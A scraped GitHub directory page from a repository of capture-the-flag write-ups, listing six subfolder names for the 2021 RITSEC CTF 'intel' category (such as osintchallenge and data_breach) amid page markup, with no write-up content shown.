<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> mcmahoniel </span> <span>/</span> ctf_write-ups
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
1 </div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
1
</div>
<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M0 1.75A.75.75 0 01.75 1h4.253c1.227 0 2.317.59 3 1.501A3.744 3.744 0 0111.006 1h4.245a.75.75 0 01.75.75v10.5a.75.75 0 01-.75.75h-4.507a2.25 2.25 0 00-1.591.659l-.622.621a.75.75 0 01-1.06 0l-.622-.621A2.25 2.25 0 005.258 13H.75a.75.75 0 01-.75-.75V1.75zm8.755 3a2.25 2.25 0 012.25-2.25H14.5v9h-3.757c-.71 0-1.4.201-1.992.572l.004-7.322zm-1.504 7.324l.004-5.073-.002-2.253A2.25 2.25 0 005.003 2.5H1.5v9h3.757a3.75 3.75 0 011.994.574z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/mcmahoniel/ctf_write-ups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
<div> <div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>main</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/mcmahoniel/ctf_write-ups/refs" cache-key="v0:1621688389.97102" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="bWNtYWhvbmllbC9jdGZfd3JpdGUtdXBz" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/mcmahoniel/ctf_write-ups/refs" cache-key="v0:1621688389.97102" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="bWNtYWhvbmllbC9jdGZfd3JpdGUtdXBz" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>ctf_write-ups</span></span></span><span>/</span><span><span>2021</span></span><span>/</span><span><span>ritsec_ctf</span></span><span>/</span>intel<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>ctf_write-ups</span></span></span><span>/</span><span><span>2021</span></span><span>/</span><span><span>ritsec_ctf</span></span><span>/</span>intel<span>/</span></div>
<div class="Box mb-3"> <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-1 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/mcmahoniel/ctf_write-ups/tree-commit/9d4c6b37bfec875c9d705c59c0a4c9dc6397a456/2021/ritsec_ctf/intel" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path fill-rule="evenodd" d="M1.643 3.143L.427 1.927A.25.25 0 000 2.104V5.75c0 .138.112.25.25.25h3.646a.25.25 0 00.177-.427L2.715 4.215a6.5 6.5 0 11-1.18 4.458.75.75 0 10-1.493.154 8.001 8.001 0 101.6-5.684zM7.75 4a.75.75 0 01.75.75v2.992l2.028.812a.75.75 0 01-.557 1.392l-2.5-1A.75.75 0 017 8.25v-3.5A.75.75 0 017.75 4z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/mcmahoniel/ctf_write-ups/file-list/main/2021/ritsec_ctf/intel"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details"> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block" data-pjax> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory hx_color-icon-directory"> <path fill-rule="evenodd" d="M1.75 1A1.75 1.75 0 000 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0016 13.25v-8.5A1.75 1.75 0 0014.25 3h-6.5a.25.25 0 01-.2-.1l-.9-1.2c-.33-.44-.85-.7-1.4-.7h-3.5z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>apt_interference</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory hx_color-icon-directory"> <path fill-rule="evenodd" d="M1.75 1A1.75 1.75 0 000 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0016 13.25v-8.5A1.75 1.75 0 0014.25 3h-6.5a.25.25 0 01-.2-.1l-.9-1.2c-.33-.44-.85-.7-1.4-.7h-3.5z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>bad_traffic</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory hx_color-icon-directory"> <path fill-rule="evenodd" d="M1.75 1A1.75 1.75 0 000 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0016 13.25v-8.5A1.75 1.75 0 0014.25 3h-6.5a.25.25 0 01-.2-.1l-.9-1.2c-.33-.44-.85-.7-1.4-.7h-3.5z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>data_breach</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory hx_color-icon-directory"> <path fill-rule="evenodd" d="M1.75 1A1.75 1.75 0 000 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0016 13.25v-8.5A1.75 1.75 0 0014.25 3h-6.5a.25.25 0 01-.2-.1l-.9-1.2c-.33-.44-.85-.7-1.4-.7h-3.5z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>finding_geno</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory hx_color-icon-directory"> <path fill-rule="evenodd" d="M1.75 1A1.75 1.75 0 000 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0016 13.25v-8.5A1.75 1.75 0 0014.25 3h-6.5a.25.25 0 01-.2-.1l-.9-1.2c-.33-.44-.85-.7-1.4-.7h-3.5z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>music_signs</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory hx_color-icon-directory"> <path fill-rule="evenodd" d="M1.75 1A1.75 1.75 0 000 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0016 13.25v-8.5A1.75 1.75 0 0014.25 3h-6.5a.25.25 0 01-.2-.1l-.9-1.2c-.33-.44-.85-.7-1.4-.7h-3.5z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>osintchallenge</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
